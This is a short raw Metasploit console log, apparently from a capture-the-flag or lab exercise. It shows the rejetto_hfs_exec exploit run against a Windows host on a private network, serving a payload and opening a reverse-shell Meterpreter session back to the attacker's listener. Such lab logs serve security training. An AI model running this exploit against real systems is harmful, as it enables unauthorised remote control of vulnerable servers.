 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.22.5:4444
[*] Using URL: http://0.0.0.0:8080/004sizMn0y
[*] Local IP: http://10.10.22.5:8080/004sizMn0y
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /004sizMn0y
[*] Sending stage (180291 bytes) to 10.4.23.135
[*] Meterpreter session 1 opened (10.10.22.5:4444 -> 10.4.23.135:49416) at 2024-02-15 01:57:43 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\JQbkfeNzy.vbs' on the target
meterpreter >